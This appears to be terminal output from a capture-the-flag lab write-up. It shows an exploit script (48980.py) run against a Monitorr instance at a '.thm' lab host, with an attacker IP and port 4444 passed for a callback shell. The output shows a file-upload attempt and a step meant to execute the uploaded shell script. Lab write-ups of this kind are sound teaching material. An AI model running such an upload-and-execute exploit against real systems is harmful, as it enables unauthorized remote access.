 ❯ python3 48980.py http://monitorr.robyns-petshop.thm 10.17.49.139 4444
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1097: InsecureRequestWarning
: Unverified HTTPS request is being made to host 'monitorr.robyns-petshop.thm'. Addin
g certificate verification is strongly advised. See: https://urllib3.readthedocs.io/e
n/latest/advanced-usage.html#tls-warnings
  warnings.warn(
<div id='uploadreturn'><div id='uploaderror'>ERROR:  is not an image or exceeds the w
ebserver’s upload size limit.</div><div id='uploaderror'>ERROR: ../data/usrimg/ alrea
dy exists.</div><div id='uploaderror'>ERROR:  was not uploaded.</div></div>
A shell script should be uploaded. Now we try to execute it
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1097: InsecureRequestWarning
: Unverified HTTPS request is being made to host 'monitorr.robyns-petshop.thm'. Addin
g certificate verification is strongly advised. See: https://urllib3.readthedocs.io/e
n/latest/advanced-usage.html#tls-warnings
  warnings.warn(